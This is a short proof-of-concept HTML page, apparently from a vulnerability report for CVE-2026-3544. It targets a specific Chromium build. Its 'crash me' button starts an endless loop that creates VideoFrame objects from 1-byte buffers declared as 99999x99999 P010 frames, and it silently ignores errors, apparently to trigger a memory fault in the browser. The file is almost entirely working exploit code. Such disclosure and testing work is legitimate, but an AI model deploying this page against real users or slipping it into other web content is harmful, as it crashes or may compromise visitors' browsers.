
<file: CVE-2026-3544 PoC & Report/PoC Demo/exploit.html>
<!DOCTYPE html>
<html>
<head>
    <title>CVE-2026-3544 PoC</title>
</head>
<body>
    <a href="https://github.com/Bugazelle/chromium-all-old-stable-versions">Chromium Deb 139.0.7258.5</a>
    <button onclick='crash()'>crash me :)</button>

    <script>
        function crash() {
            //store frames in array for no garbage collection
            const frames = [];
            
            while(true) {
                try {
                    //create 1 byte memory allocation for buffer
                    const buffer = new ArrayBuffer(1);         
                    const init = {
                        timestamp: 0,
                        //dimensions
                        codedWidth: 99999,
                        codedHeight: 99999,  
                        format: 'P010',   //larger format than RGBA, but arbitrary for exploit
                        transfer: [buffer]     //transfer ownership
                    };
                  
                    //create oversized buffer frame
                    const frame = new VideoFrame(buffer, init);
                    //push to frame array
                    frames.push(frame);
                    
                } catch (e) {
                    //do not remediate errors caught, do nothing
                }
            }
        }
    </script>
</body>
</html>
</file>
